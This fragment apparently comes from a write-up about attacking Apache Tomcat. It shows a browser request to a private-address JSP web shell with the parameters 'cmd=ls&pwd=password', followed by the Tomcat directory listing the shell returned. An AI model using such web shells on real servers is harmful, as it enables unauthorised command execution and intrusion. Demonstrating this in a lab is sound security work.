 不安全 192.168.220.141:8080/1564391743.jsp?cmd=ls&pwd=password
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work